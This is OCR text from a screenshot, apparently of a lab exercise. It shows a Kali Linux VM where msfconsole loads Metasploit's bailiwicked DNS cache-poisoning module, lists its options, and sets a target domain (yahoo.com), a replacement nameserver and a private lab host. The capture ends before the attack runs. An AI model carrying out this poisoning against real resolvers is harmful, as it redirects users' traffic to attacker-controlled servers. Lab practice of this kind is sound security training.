 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2022.2-vmware-a... Metasploitable2-Linux
1 6:33
root@kali: /home/kali
File Actions Edit View Help
=[ metasploit v6.2.11-dev ]
+ -- --=[ 2233 exploits - 1179 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View advanced module options with
advanced
msf6 > search bailiwicked
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/spoof/dns/bailiwicked_domain 2008-07-21 normal Yes DNS BailiWicked Domain Attack
1 auxiliary/spoof/dns/bailiwicked_host 2008-07-21 normal Yes DNS BailiWicked Host Attack
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/spoof/dns/bailiwicked_host
msf6 > use auxiliary/spoof/dns/bailiwicked_domain
msf6 auxiliary(spoof/dns/bailiwicked_domain) > show options
Module options (auxiliary/spoof/dns/bailiwicked_domain):
Name Current Setting Required Description
---- --------------- -------- -----------
DOMAIN example.com yes The domain to hijack
INTERFACE no The name of the interface
NEWDNS yes The hostname of the replacement DNS server
RECONS 208.67.222.222 yes The nameserver used for reconnaissance
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
SNAPLEN 65535 yes The number of bytes to capture
SRCADDR Real yes The source address to use for sending the queries (Accepted: Real, Random)
SRCPORT yes The target server's source query port (0 for automatic)
TIMEOUT 500 yes The number of seconds to wait for new data
TTL 37335 yes The TTL for the malicious host entry
XIDS 0 yes The number of XIDs to try for each query (0 for automatic)
msf6 auxiliary(spoof/dns/bailiwicked_domain) > set DOMAIN yahoo.com
DOMAIN => yahoo.com
msf6 auxiliary(spoof/dns/bailiwicked_domain) > set NEWDNS dns01.metasploit.com
NEWDNS => dns01.metasploit.com
msf6 auxiliary(spoof/dns/bailiwicked_domain) > set RHOST 192.168.37.136
RHOST => 192.168.37.136
msf6 auxiliary(spoof/dns/bailiwicked_domain) > set SRCPORT 0
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.